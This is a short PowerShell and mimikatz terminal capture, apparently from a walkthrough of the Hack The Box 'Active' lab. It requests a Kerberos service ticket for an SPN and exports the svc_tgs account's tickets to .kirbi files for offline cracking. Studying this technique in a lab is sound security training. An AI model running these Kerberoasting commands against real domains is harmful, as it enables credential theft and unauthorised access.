 PS C:\Users\egre55> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\egre55> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "active/CIFS:445
"
Id                   : uuid-05372a43-c6ba-43fb-b756-7a6e689caea0-1
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 06/12/2018 00:25:08
ValidTo              : 06/12/2018 10:22:48
ServicePrincipalName : active/CIFS:445
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\egre55> cd /temp
PS C:\temp> .\mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) built on Dec  3 2018 01:53:58
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 06/12/2018 00:22:48 ; 06/12/2018 10:22:48 ; 13/12/2018 00:22:48
   Server Name       : krbtgt/ACTIVE.HTB @ ACTIVE.HTB
   Client Name       : svc_tgs @ ACTIVE.HTB
   Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e00000-svc_tgs@krbtgt~ACTIVE.HTB-ACTIVE.HTB.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 06/12/2018 00:25:08 ; 06/12/2018 10:22:48 ; 13/12/2018 00:22:48
   Server Name       : active/CIFS:445 @ ACTIVE.HTB
   Client Name       : svc_tgs @ ACTIVE.HTB
   Flags 40a00000    : pre_authent ; renewable ; forwardable ;
   * Saved to file     : 1-40a00000-svc_tgs@active~CIFS~445-ACTIVE.HTB.kirbi